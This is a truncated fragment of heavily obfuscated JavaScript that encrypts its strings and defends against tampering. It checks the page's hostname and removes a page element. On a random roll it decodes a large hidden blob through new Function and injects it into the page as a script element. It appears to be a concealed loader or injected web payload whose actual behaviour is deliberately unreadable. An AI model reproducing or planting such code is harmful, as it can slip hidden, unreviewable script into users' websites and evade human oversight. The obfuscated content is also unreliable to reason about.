Q8','u3pdQ8oEAq','emkfWR3cHGm','WQDBWOeSW4zDFSoAW6/dUbe','WRCWgmoYEG','jSkOWP3cQqm','W5JdUN7dM8ka','jmk4W6RdK8kM','wGtdRaJcVW','tXxcTsnzWQRcJhqvE8onWOW','uCoEDdHA','cqNcICoyla','r8oTCdHc','W78EW51rWQe','AG7dICkcW6C','B1mVW55/','WOWAWO8epmoJWQpdRCklmMVdUW','wdhdIH3cVW','h8oeWONdONBcHd3cPCoTeCknwW','wmopWRycWQy','W4Shh389','W4xdISoSwmok','awqDW6rF','WO7cU0hdL8oY','rKddQCo6xW','uCkuWOKzuW','WRTEeSoHWOC','W5NcJtSjWOW','W49wfCooWPCwW50','W5CfW65EW4K','x2RdKmosAq','W78hW5X6','j8kuW6hdLSoe','r8kDW5/cHG8','tJ/cNelcJa','WP1xC8oHWRG','WRPDdmo6WOK','WROAt3q','WOX5lmozjq','W5OHodNcUq','pK/dOmoGWQ4','bItcLmoonq','uHFdTmkypG','WRWwuMC','W7rDWOT6WPK','W5SNW4rQW5a','cSorW5SjAG','vZZdHqJcIa','W794WRBcJmoF','W5qMW65RW7G','WQTmFHam','r8oky13cGG','W5CHmcVcHG','W50UW6n2fq','zmkuW6mucG','av0sW6vo','tw4oW4v1','h1tdT3Wx','WQvxg8oybq','W7rgWOjhWO4','tvWeW4TA','qmkpWQtcHCkd','W7ldOSoqDSoB','i8ouWQldQfi','aSk7W5pdSSkT','ueZdGSoGyq','WPmOW5meW7u','WP9EuCoiWOO','W5iSW69pW7q','WRFcQxZdTCos','igJdI8oHtmoVWRe','bmkzWRtcLsu','W4hdMhxdT8ko','WOPAWR8cW6a','WRG0rhCg','WRNdRSorAmor','W58AW7zzWRK','W77dUdbjea','WOjihSoXla','CmowW6pcRa','zL7dISocba','WPZdHSoRs8oq','wrBcHSketa','cCkLWO7cGG4','nmohW6hdI0u','WQ96i8ogWP0','W5vaW7b9tG','m1xdG0KP','zSk6WRO/cG','WOWcW7e9W6m','oSkgW73dRCk9','y8kCW7FcKbe','W4dcKI4IWRK','xN/dOSo4ha','W6BcQLXYW4pcHce','hw7dHfiO','ySoaWQVcKCoCWQ7dM3ZdSeHRyq','W7RcGtyaWOC','W5xdSSoyvSoG','lM7dNCo0WQO','WOhdIarJoW','W7urW65jW4q','ExldKSo9WPz+W7u','W6qVbxWN','FMpdGmonsW','WR7cPvXwW4i','CCo9WRSQeG','W7xdGL3dO8oW','W7OJbxW','e8oxBrz9W73dUG','W4TcWPe+W5W','itZcSSoPbW','WPixphDe','WRhdHNZdNSkKySoU','lfFdKKeG','zxpdGmofra','eSkRWPdcHr0','k3ldKCoYWQK','W5tdImo5C8oW','jKTaW5ON','dcdcMSkmWRO','FrGBWO5KW6BcL3iTphK','W6FcTGWJWRS','WRBdR2T4W4q','WORcQxRdKSoS','gshcVCouW5a','WQzdmCou','r8oaxJbN','zsVdLmk6W5u','WPbtxSoDWR0','nH/cGmoWlq','W5jhW51KrW','W5ddR8orsSoo','huHxW5yo','bctcLxFcQG','WPXHCmoY','cuq0W6rV','W4VdV0ddQmop','WQ3cPe7cNSk2','WRSwW7m5W4e','WRvJA8oLWQq','CMJdImonxW','yXJdTqRdNW','W4LpW6XfzW','F8kVW4BcMWS','xtVdIG','jhNdNmoVWOy','W5dcOdaXWQ0','t1JdLSo8ha','emkjWRRcVsK','WP4uiuDd','WQCaW5HxWPnTtG','W4XwWOlcN8oj','WQldJ8o0','trhdH8kVW6u','W4PuWRr3WRK','WPpdOCo2FSo2','W7hcRKZcTmka','tSothu1r','WRhdRqvGoG','W6pdUwCltG','W49jWQhcK8ox','kXxcNCkTWP8','Fg0+W75F','EhxdNSo/AW','WQWBW7tcISkb','WOJdPdflea','yem/W5ju','W6NdRNFdUSkb','ACk2WRy9cq','l8keW6bsW4dcR8krWOetyraf','WP90A8kbWPS','WRpdIJzupa','W5PUWRDwWPS'];function _0x9189322l(a,b){a=a-0x1a6;var c=_0x9189322k[a];if(_0x9189322l['jlSkVn']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9189322l['TeNikP']=h,_0x9189322l['qYNDHP']={},_0x9189322l['jlSkVn']=!![];}var e=_0x9189322k[0x0],f=a+e,g=_0x9189322l['qYNDHP'][f];if(g===undefined){if(_0x9189322l['eHHFNe']===undefined){var i=function(j){this['GGpzvI']=j,this['naLMpq']=[0x1,0x0,0x0],this['EQGsqC']=function(){return'newState';},this['ejuIAu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ioWeyv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['pHUmtn']=function(){var j=new RegExp(this['ejuIAu']+this['ioWeyv']),k=j['test'](this['EQGsqC']['toString']())?--this['naLMpq'][0x1]:--this['naLMpq'][0x0];return this['TqmJqq'](k);},i['prototype']['TqmJqq']=function(j){if(!Boolean(~j))return j;return this['zfpgIK'](this['GGpzvI']);},i['prototype']['zfpgIK']=function(j){for(var k=0x0,l=this['naLMpq']['length'];k<l;k++){this['naLMpq']['push'](Math['round'](Math['random']())),l=this['naLMpq']['length'];}return j(this['naLMpq'][0x0]);},new i(_0x9189322l)['pHUmtn'](),_0x9189322l['eHHFNe']=!![];}c=_0x9189322l['TeNikP'](c,b),_0x9189322l['qYNDHP'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x9189322l;while(!![]){try{var c=-parseInt(a0(0x2f5,'ilPh'))*parseInt(a0(0x278,'GD4H'))+-parseInt(a0(0x314,')huY'))+-parseInt(a0(0x2f9,'BF8m'))*-parseInt(a0(0x1df,'b1@l'))+-parseInt(a0(0x24e,'Y)Cb'))*-parseInt(a0(0x241,')huY'))+-parseInt(a0(0x1bd,'snpN'))*-parseInt(a0(0x247,'LTHj'))+parseInt(a0(0x2ad,'dXeC'))*parseInt(a0(0x1e4,'GD4H'))+-parseInt(a0(0x1f3,'SAf2'))*-parseInt(a0(0x2de,'e3YX'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9189322k,0x6b583),!function(){var a1=_0x9189322l,k={};k[a1(0x2a3,'PvWz')]=function(N,O){return N<O;},k[a1(0x2e8,'Z9Zp')]=function(N,O){return N!==O;},k[a1(0x2a9,'J]b9')]=function(N,O){return N===O;},k[a1(0x1f6,'okub')]=function(N,O){return N+O;},k[a1(0x2b4,')huY')]=function(N,O){return N*O;},k[a1(0x2bc,'wzZi')]=function(N,O){return N-O;},k[a1(0x20e,'Mpf9')]=function(N,O){return N<O;},k[a1(0x294,'Y)Cb')]=function(N,O){return N===O;},k[a1(0x202,'SAf2')]=function(N,O){return N-O;},k[a1(0x1f7,'L4%C')]=function(N,O){return N!==O;},k[a1(0x2dd,'J]b9')]=function(N,O){return N===O;},k[a1(0x31a,'g1]H')]=function(N,O){return N===O;},k[a1(0x273,'LTHj')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x1e2,'Z9Zp')]=function(N,O){return N||O;},k[a1(0x2fa,'UEjj')]=function(N,O){return N(O);},k[a1(0x215,'^!Pp')]=function(N){return N();},k[a1(0x2ee,'ko#4')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x23b,')huY')]=function(N,O){return N!==O;},k[a1(0x245,'l05F')]=function(N,O){return N!==O;},k[a1(0x203,'6P]G')]=function(N,O){return N!==O;},k[a1(0x256,'LTHj')]=function(N,O){return N!==O;},k[a1(0x1e7,'IS2I')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x1c7,'ko#4')]=function(N){return N();},k[a1(0x2bf,'LTHj')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x214,'e3YX')]=function(N,O){return N<O;},k[a1(0x311,'g*FZ')]=function(N,O){return N(O);},k[a1(0x1bb,'^!Pp')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x2d8,'Qh31')]=function(N,O){return N||O;},k[a1(0x2fc,'BF8m')]=a1(0x267,'6P]G')+a1(0x2c4,'(^Bv')+a1(0x1cc,'ngiK')+a1(0x2bb,'Mpf9')+a1(0x2d9,'J]b9')+a1(0x217,']Uzn')+a1(0x1b3,'S&s1')+a1(0x25d,'IYv5')+a1(0x28c,'snpN')+a1(0x1d4,'ko#4')+a1(0x300,'6P]G')+a1(0x25c,'#5Lz')+a1(0x235,'o$I7')+a1(0x2ab,'5&Sh')+a1(0x1fa,']Uzn')+a1(0x2f2,'S&s1')+a1(0x1f4,'ko#4')+a1(0x27e,'5&Sh')+a1(0x2a0,'IS2I')+a1(0x2b3,'GD4H')+a1(0x1e3,'J]b9')+a1(0x23d,'bgmX')+a1(0x2e0,'oup1')+a1(0x26d,'snpN')+a1(0x2e1,'DIG#')+a1(0x2cb,'C!gE')+a1(0x223,'T4$W')+a1(0x2db,'oup1')+a1(0x2a5,'Z9Zp')+a1(0x1f8,'IYv5')+a1(0x1ca,'ilPh')+a1(0x22a,'ilPh')+a1(0x275,'mK[r')+a1(0x27a,'UEjj'),k[a1(0x21f,'okub')]=a1(0x1e5,'C!gE')+a1(0x2b7,'6P]G')+a1(0x2a4,'5&Sh')+a1(0x1e8,')huY')+a1(0x1ae,'SEW7')+a1(0x2ce,'5&Sh')+a1(0x28e,'vTP4')+a1(0x1af,'5p[T')+a1(0x2a2,'BF8m')+a1(0x1c1,'J]b9')+a1(0x1ad,'Z9Zp')+a1(0x1a8,'o$I7')+a1(0x222,'Z9Zp')+a1(0x30f,'Y)Cb')+a1(0x2ed,'05f#')+a1(0x310,'g1]H')+a1(0x1d5,'ilPh')+a1(0x2da,'IS2I')+a1(0x221,')huY')+a1(0x22d,'GD4H')+a1(0x263,'%gYr')+a1(0x1d0,'b1@l')+a1(0x2fe,'(^Bv')+a1(0x25f,'SEW7'),k[a1(0x289,'IS2I')]=a1(0x22e,'l05F')+a1(0x1b5,'IS2I')+a1(0x251,'(^Bv')+a1(0x309,'T4$W')+a1(0x2fb,'J]b9')+a1(0x1b2,'5p[T')+a1(0x1da,'Mpf9')+a1(0x260,'Y)Cb')+a1(0x24b,']Uzn')+a1(0x2fd,'UEjj')+a1(0x2e7,'IYv5')+a1(0x20d,'vTP4')+a1(0x269,'L4%C')+a1(0x1e1,'SEW7'),k[a1(0x209,'LTHj')]=a1(0x1c5,'8rz!')+a1(0x21e,'5p[T')+a1(0x291,'05f#')+a1(0x283,'dXeC')+a1(0x1c6,'Z9Zp')+a1(0x1b1,'ngiK')+a1(0x1d9,'Z9Zp')+a1(0x1fe,'Mpf9')+a1(0x1f9,'Z9Zp')+a1(0x266,'g*FZ'),k[a1(0x303,'Mpf9')]=function(N,O){return N===O;},k[a1(0x2ef,'OZnz')]=a1(0x2c3,'@cqN')+a1(0x307,'bgmX')+a1(0x2ba,'o$I7')+a1(0x2bd,'Y)Cb')+a1(0x301,'J]b9')+a1(0x306,'5&Sh')+a1(0x2d4,'T4$W')+a1(0x233,'%gYr')+a1(0x2a8,'wzZi')+a1(0x20b,'%gYr')+a1(0x299,'IS2I')+a1(0x2c1,'J]b9')+a1(0x286,'S&s1')+a1(0x281,'l05F')+a1(0x1d8,'ilPh')+a1(0x1be,'SEW7')+a1(0x213,'(^Bv')+a1(0x1b7,'SEW7'),k[a1(0x238,'rLBI')]=a1(0x1cb,'ko#4')+a1(0x2ac,'g*FZ'),k[a1(0x2f0,'bgmX')]=a1(0x2df,'PvWz')+a1(0x24f,'GD4H')+a1(0x2c0,'bgmX')+a1(0x216,'BF8m')+a1(0x230,'SAf2'),k[a1(0x246,'Mpf9')]=function(N,O){return N!==O;},k[a1(0x277,'(^Bv')]=a1(0x2cd,'PvWz')+a1(0x200,'GD4H'),k[a1(0x1f0,'05f#')]=a1(0x249,'Z9Zp')+'t',k[a1(0x2af,'dXeC')]=a1(0x244,'LTHj')+a1(0x272,'oup1'),k[a1(0x30b,'GD4H')]=function(N,O,P){return N(O,P);},k[a1(0x205,'SEW7')]=function(N,O,P){return N(O,P);},k[a1(0x1d7,'okub')]=function(N,O,P){return N(O,P);},k[a1(0x1ec,'%gYr')]=function(N){return N();},k[a1(0x28f,'OZnz')]=function(N){return N();},k[a1(0x231,'mK[r')]=a1(0x27c,'vTP4')+'t',k[a1(0x279,'S&s1')]=a1(0x201,')huY')+a1(0x318,'05f#')+a1(0x2a1,'C!gE'),k[a1(0x218,'L4%C')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x265,'okub')]=function(N,O){return N||O;},k[a1(0x288,'05f#')]=a1(0x293,'5p[T')+a1(0x2b1,'wzZi')+a1(0x232,'UEjj')+a1(0x1b8,'SAf2')+a1(0x2c2,'^!Pp')+a1(0x2ca,'oup1')+a1(0x284,'05f#')+a1(0x228,'J]b9'),k[a1(0x1f5,'OZnz')]=a1(0x2f6,'L4%C')+a1(0x2cf,'ngiK')+a1(0x207,'b1@l')+a1(0x234,'J]b9')+a1(0x274,'bgmX')+a1(0x268,'snpN'),k[a1(0x29a,'dXeC')]=function(N){return N();},k[a1(0x317,'SEW7')]=function(N,O){return N!==O;},k[a1(0x270,'g1]H')]=a1(0x2eb,'Mpf9');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x9189322l;if(P){var R=P[a2(0x21a,'rLBI')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a3=a1;for(var P in N)if(m[a3(0x1aa,'SAf2')](P[a3(0x1f2,'oup1')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x240,'rLBI')](S,R[a4(0x290,'5&Sh')+'h']);S++)if(m[a4(0x1c4,'^!Pp')](Q[a4(0x1dc,'^!Pp')+a4(0x1ce,'IYv5')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function w(N,O){var a5=a1;return m[a5(0x302,'IYv5')](N,Math[a5(0x308,'C!gE')](m[a5(0x20f,'PvWz')](Math[a5(0x30e,'bgmX')+'m'](),m[a5(0x1e9,'oup1')](m[a5(0x313,'bgmX')](O,0x1),N))));}function x(N,O){var a6=a1;for(var P=0x0;m[a6(0x20a,'%gYr')](P,O[a6(0x224,'snpN')+'h']);P++){var Q=O[P],R=m[a6(0x1cf,'(^Bv')](0x0,Q[a6(0x212,'Mpf9')+'Of']('.'))?m[a6(0x2ea,'05f#')]('.',N):N,S=m[a6(0x27f,'ngiK')](R[a6(0x1d1,')huY')+'h'],Q[a6(0x2e4,'5p[T')+'h']),T=R[a6(0x2ae,'oup1')+'Of'](Q,S),S=m[a6(0x250,'%gYr')](-0x1,T)&&m[a6(0x253,'rLBI')](T,S);if(S&&(m[a6(0x21d,'05f#')](R[a6(0x258,'g*FZ')+'h'],Q[a6(0x28a,']Uzn')+'h'])||m[a6(0x211,'S&s1')](0x0,Q[a6(0x212,'Mpf9')+'Of']('.'))))return 0x1;}}function y(){var a7=a1,N,O;return m[a7(0x29f,'ilPh')](s,m[a7(0x295,'snpN')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=a1,N=m[a8(0x30a,'L4%C')](A,m[a8(0x2dc,'8rz!')](y));if(N){var N=m[a8(0x257,'okub')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x229,'IS2I')](0x46,N[a8(0x2b2,'5&Sh')+a8(0x24c,'DIG#')](0x0))&&m[a8(0x219,'05f#')](0x66,N[a8(0x210,'oup1')+a8(0x2ff,'UEjj')](0x0))||m[a8(0x23e,'mK[r')](0x49,N[a8(0x1c8,'6P]G')+a8(0x1a7,'ilPh')](0x1))&&m[a8(0x1ee,'GD4H')](0x69,N[a8(0x2c5,'g*FZ')+a8(0x24a,'#5Lz')](0x1))||m[a8(0x1cd,'Y)Cb')](0x4c,N[a8(0x28d,'l05F')+a8(0x225,'Mpf9')](0x2))&&m[a8(0x1de,'#5Lz')](0x6c,N[a8(0x2e3,'C!gE')+a8(0x225,'Mpf9')](0x2))||m[a8(0x315,'6P]G')](0x45,N[a8(0x276,'J]b9')+a8(0x2ff,'UEjj')](0x3))&&m[a8(0x26e,'Z9Zp')](0x65,N[a8(0x262,'snpN')+a8(0x319,'dXeC')](0x3))||m[a8(0x239,']Uzn')](0x3a,N[a8(0x2b6,'bgmX')+a8(0x319,'dXeC')](0x4))):void 0x0;}}function A(N){var a9=a1;return m[a9(0x2a6,'S&s1')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=a1,N=m[aa(0x26a,'DIG#')](y);if(N){var O=m[aa(0x2ec,'5&Sh')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x2d5,'T4$W')](O,'~')?m[aa(0x285,'Z9Zp')](A,N):P)&&m[aa(0x280,'l05F')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x2e5,'LTHj')](O,P);}}function D(){var ab=a1,N=m[ab(0x254,'Z9Zp')],O=new RegExp(m[ab(0x242,'bgmX')],'g');return N[ab(0x26b,'5&Sh')+'ce'](O,'')[ab(0x1b9,'mK[r')](';');}function E(){var ac=a1,N=m[ac(0x2e6,'g1]H')],O=new RegExp(m[ac(0x2f7,'wzZi')],'g');return N[ac(0x259,'dXeC')+'ce'](O,'')[ac(0x30c,'g*FZ')](';');}function F(N){var ad=a1;return m[ad(0x243,'okub')](-0x1,N[ad(0x2c6,'(^Bv')+'Of'](String[ad(0x2d0,'okub')+ad(0x2d2,'okub')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x206,'Qh31')](N)||new RegExp(m[ad(0x2b0,'C!gE')],'g')[ad(0x2c7,'SAf2')](N));var O;}function G(N,O){var ae=a1,P=N[ae(0x248,'OZnz')+'h'];return m[ae(0x1e6,'J]b9')](N[ae(0x1b6,'SAf2')+ae(0x20c,'Qh31')](m[ae(0x2c9,'mK[r')](P,O[ae(0x224,'snpN')+'h']),P),O);}function H(){var af=a1,N=m[af(0x21c,'vTP4')][af(0x1eb,'Y)Cb')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P={};P[af(0x21b,'b1@l')]=m[af(0x1ba,'Qh31')],P[af(0x1e0,'ilPh')]=function(V,W){var ag=af;return m[ag(0x2e9,'SAf2')](V,W);},P[af(0x287,'l05F')]=m[af(0x1a6,'%gYr')],P[af(0x26f,'@cqN')]=function(V,W){var ah=af;return m[ah(0x2b5,'g*FZ')](V,W);},P[af(0x204,'snpN')]=m[af(0x1f0,'05f#')],P[af(0x1a9,'ko#4')]=m[af(0x23c,'SAf2')],P[af(0x1b4,'dXeC')]=function(V){var ai=af;return m[ai(0x271,'SAf2')](V);};var Q=P;continue;case'1':m[af(0x2d6,'b1@l')](R);continue;case'2':var R=m[af(0x1fc,'bgmX')](q,this,function(){var aj=af,V={};V[aj(0x1c0,'S&s1')]=Q[aj(0x2f4,'dXeC')];var W=V,X=Q[aj(0x2b8,')huY')](typeof window,Q[aj(0x1db,'ilPh')])?window:Q[aj(0x1ef,'8rz!')](typeof process,Q[aj(0x304,'BF8m')])&&Q[aj(0x1ff,'Z9Zp')](typeof require,Q[aj(0x1d2,'PvWz')])&&Q[aj(0x1ac,'b1@l')](typeof global,Q[aj(0x237,'g1]H')])?global:this,Y=function(){var ak=aj,Z=new X[(ak(0x282,'S&s1'))+'p'](W[ak(0x208,'^!Pp')]);return!Z[ak(0x1d6,'e3YX')](R);};return Q[aj(0x1c2,'5&Sh')](Y);});continue;case'3':return!T||!!(m[af(0x236,'SEW7')](x,T=m[af(0x205,'SEW7')](G,T,String[af(0x29e,'dXeC')+af(0x2f3,'DIG#')+'de'](0x2e))?T[af(0x1d3,'(^Bv')+af(0x24d,'OZnz')](0x0,m[af(0x264,'g1]H')](T[af(0x1c9,'o$I7')+'h'],0x1)):T,S)||m[af(0x25e,'wzZi')](x,T,U)||m[af(0x1ab,'C!gE')](F,T)||m[af(0x298,'e3YX')](z));case'4':var S=m[af(0x29d,'ko#4')](D),T=m[af(0x305,'okub')](B),U=m[af(0x27d,'UEjj')](E);continue;}break;}}function I(N){var al=a1,O=m[al(0x292,'@cqN')](y),P;O&&((P=O[al(0x297,'g1]H')+al(0x2c8,'C!gE')+al(0x2a7,'e3YX')](m[al(0x29c,'T4$W')]))[al(0x296,'^!Pp')]=m[al(0x1bc,'DIG#')],P[al(0x1dd,'o$I7')+al(0x25b,'bgmX')+'t']=N,(O[al(0x2e2,'UEjj')]||O[al(0x2d7,'@cqN')]||O[al(0x2d3,'rLBI')+al(0x2aa,'S&s1')+al(0x2f8,'oup1')])[al(0x22f,'b1@l')+al(0x1b0,'LTHj')+'d'](P),P[al(0x2be,'05f#')+'e']());}function J(){var am=a1,N,O=m[am(0x261,'8rz!')](s,m[am(0x316,'05f#')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[am(0x288,'05f#')],Q=new RegExp(m[am(0x22c,'UEjj')],'g'),(Q=O[P[am(0x23a,'T4$W')+'ce'](Q,'')])&&Q[am(0x226,'IYv5')+am(0x29b,'#5Lz')][am(0x2f1,'GD4H')+am(0x1ed,'Y)Cb')+'d'](Q));}try{var K,L,M;m[a1(0x1c3,'GD4H')](H)||(m[a1(0x22b,'Qh31')](J),m[a1(0x220,'o$I7')](0x1,m[a1(0x255,'J]b9')](w,0x1,K=0x4))||m[a1(0x27b,'8rz!')](I,m[a1(0x26c,'T4$W')](m[a1(0x1fb,'SEW7')]('(',new Function((function(){var _0x2634376=function(){var _0x7351268c=['D25IEwHXwLnJCeSWB29nsgD4tNPzC0OWnufwrtHUs1n0','ttjst2vhsM1kExDUuLvoDLmWwK9omLjky1nJC0OYohDv','u2nZsJfKu1rgqJrpr3q0uKHfBKXdzfHomMT2zuvoCLDw','wLHOALnyrLnzmvPysNL3BLyXqNHomwrsvg1osvrQqw5m','mg5mq2ryvw1kDG','sxLImfLUs1nRCq','CfHtAhvmsgrWyM1sDMr5A3bMshDVyMOXBvCWB29nsgD5','yZnwBvjvwKrbBKXdzfHoA1PQu1zoDMvRvKrIm29UtenK','zgTrmJGWsNL3BMnuAhjlmwrsttjsuLDRC25mq2rytJb4','vxnkmLPru0DVBKTwmdLtAwD3zurjme55D25sELPXvhLJ','u3r3wvHkELPvBhvKq2Hks0rcne1uqxHmq2nVwwPjCuP5','ne5ty3byvdfTzfC1AMrhBhzIAwH4teHjC2n5EdbmsfvW','u2LND2vertrzu3DUuZj3m0TPy3blmg9VtuHNEK1erxnk','B2jQzwn0','CejAvZf2u1zKu1n5y3nkmwmYwKDsvfuYDgLwmuPlwtbO','wK1Hq2nWsZbVB01iz3LAreLZsJbsnMiWmg5lu3rls0rc','D25JA2XZwKv0BfrTuKLArtvQu1zoCK4ZvJfvBvjit0C4','DLrdy3nkmwrqtKvKEfuYDg1wmujusNL3BLz6vtnArK5e','AhHkExDUwtaWm1KXwLrHm3byvuvJBKXdzhzxwfjRvLvo','yJnOwfvdowTumKvUtenKwe56vKzHru52wtfKuMfty3nk','mu5dy3nkmwmWu0HKAMjxoxvwELO1sNL3BLz6zhfxv3He','z3nkmJHVyw1vBKTtDeTlrei0tvrvEuXdy29zAKLXsNLR','mvzht0H5CW','rM9Us1n0s0TeqJrnv1uWtenKuK5TntrkEwTYu2LND2ve','wLHkExDUvNPKB1PgsKrHmxbyvuvkALvfy25mq2ryvuvs','rgTZsJngqwfyy25lu3rls0rcnfPTvxnkmdvbvKu4BKTt','t1n3BK5Swtrou2nWsZbVB01izZbnv1fZsJngCLCXsw5l','EeXisxbLm0PSzeHwEwjPqNHMshH5tZmWC1PgDeTlrei0','mJvvyKzVBKTwmdDKBuz5suvvovjdEeDqvuzIvgLND2ve','nxrnv3DUs1n0tG','sgD6wtjrC0OZy29JAvfUs1yWovPUvNvzm1jWyJi0B2rt','s1H0EvPyuJfJBtrNy1mXEu8ZmhnArNrls0rcne1TvxLm','zennBtLhsNLRCKOYnw5kExHRvZbVB01iz3LzmLfZsNLA','BKTtA3jJr0z5yZjwsMjUuw9tu2D3zuDAAKXdy21vv1Px','B01iz3HAr1LZsNLOAu1PB25lu3rls0rcne1uzZfmq2rf','tK9hCZfHrwnUtenKwe56tMTvrgHYzfzKufvTtKLsEwnZ','sNrkExDUwwPOCLfSzffJr1jquti4EKP5D25AvxbTtw14','z3PAveLZsJffmMjUz25lvJbVwNL4mgfhBhPmr1OXyM1o','rei0tvDnD0XdzeTwvuzvsNLRCLnPz3DLreL3tNL3BMrS','sNLRCLnPz3DLre5OtwL3BLmYEeflAwnWsZbVB01iz3Pp','C0OYovrImhryvdnwmfz6wMHkExDUvJfkDwvUtKrHmdLy','tNPrC0OYog9HBvvUs1n0s0TeqJrnELzStenKq01TouDk','t2Pcne1dBdDIAJfXv3LKCgjTuMXLrtLTsJeWB2jPAZDM','BxnUs1n0s0TeqJrnEKzPtenKmLzhChjkEwTYu2LND2ve','tw5pBvP2y2LOmLLyswDrEJb3zurjn1PSDe5lrei0txPg','sJfJmvPwuLHoqZLRvtnkCeP5D25Km0z1zdnkDgj6rw5m','ExDUvJfgv1Pfz3LLvgryvwPbBKXdzhznsejQu0zWA1KW','D25tmNCZs2LJCa','vJfgvfvwzfjIr1jvt0D0DKP5D25wmdLZwtbWsfPhuKHA','s0rcne1TwM1mq2rtvhPNmuP5A3jtAwD3zurfmvPdD25l','reXfuxnsu3HhtevJCguZwMHJAujzufzJn2nTvJbKweP1','A3jlrw9VtuHNEu1Qqxnkm2nVy2LrBKTtDeTlrei0tvrN','uwXIvNnUyKDwDvOZuM9kmtbWs1nvD2verxDnq3H3ufC1','wMXWALngtNjor2H4sNL3BLz6vtbtrZvnwMXNBKXdzhHx','vu52vKzKuLj5y3nkm2XuyJfkDfuYC3LKA2nUtenKD2rv','y3blmg9VtuHOBfLtD25Km1PtuwLJCeSWB29nsgD4wMPj','vvDAv0P5A3jtAwD3zurfELLPD25Hr2rxzwLJCeSWB29n','qJroref4tenJEfHvwMvkEwTYu2LND2vesMLpq3DUzwLg','A3jtAwD3zurfnu15D25IBfjZv2LJCeSWB29nsgD4tvrr','u1fPy3blmg9VtuHNEK5TsxnkmLP3ww5JBKTtDeTlrei0','z3DLrePTtwL3BK1wmuDyAwnWsZbVB01iz3PzAMDZsJnf','r0P5A3jtAwD3zuroAK15D25Ivxb1u2LJCeSWB29nsgD6','q2rytM1jmLz6wKTzmdLUu3LJC0OXyZnuELP0utj0ELyX','rKjjttjosK9hDffkExDUvJa4mfLvsKrHmgXyvhPNBKXd','vKzlsNLRCLnPz3DLrePOtKn3BMfwCdjsAwnWsZbVB01i','mwrtwwPgCLeYDhzwEMq1sNL3BMqWtNzJv0z0yxPkEvLt','A3jtAwD3zurnme5PD25Km1PtuwLJCeSWB29nsgD4tM1f','mfzmtdjstLPTChbkExDUy0HKC1KWnurHELz0y1nJC0OX','rei0tw1kBeXdzezLA3rlsNLSzfbvB29nsgHSwKn3BLji','BLz6uNrJrMmYzeDsuvDyrw5mq2rytMTAA1zQAhzJBgrt','rMXzExDUuZj3m0TPy3blmg9VtuHNEK1uz3nkmfjYv2Lr','z3DLreuWtwL3BLvRodrou2nWsZbVB01iz3PzBvLZsJbs','ne9dD25svLyZtxLJCeSWB29nsgD6t0rNC0OWnufwrtHU','y2DvBvzUuLHOD0ThwMjtAwD3zurkA05PD25kBK5kuunJ','twPzC0OWDhnrq29Us1n0s0TeqJrnv1v4tenKtgjfqxfk','vdnfBKXdzernsgXTvNPrmvjPy3nkm05uytbSwfvRsMTt','u2LND2vettrnAxDUuZj4quTPy3blmg9VtuHNEK5htxnk','wMXmq2r1vKD4yuP5A3jtAwD3zurjEK9tD25tmNHbs2LJ','tffRD25lu3rls0rcne5euxLmq2rmyKvbCuP5A3jtAwD3','mK0XmhnxEKi0tun3D2vewMPyu2TZsvngmuPPwNLxmKv4','C0OWuJjur2DUs1n0s0TeqJrnAKf6tenKDfnTnuTkEwTY','EwnZsJfJmMjhtK1AvMr6vNPKveP5D25JAKPVwKu0EMnQ','ExDUuw0XDLrxDerHmduZwvnJC0OZwMHwr2WXt0C5CKP5','s1nVALfdy3blmg9VtuHNEu5TtxnkmdvZt0HjBKTtDeTl','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','mxzAAwnZsJiXwq','uNLHvZ